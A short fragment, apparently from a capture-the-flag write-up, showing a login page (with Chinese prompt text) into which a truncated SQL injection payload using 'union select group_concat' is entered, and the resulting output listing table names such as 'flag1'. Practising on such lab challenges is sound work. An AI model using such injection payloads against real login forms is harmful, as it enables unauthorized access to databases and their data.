 这是一个神奇的登录界面
来登录试试
admin" union select group_concat(table_nam
Password
GO GO GO
Good Job!
Login_Name:flag1,whoami
You must login with correct ACCOUNT and PASSWORD!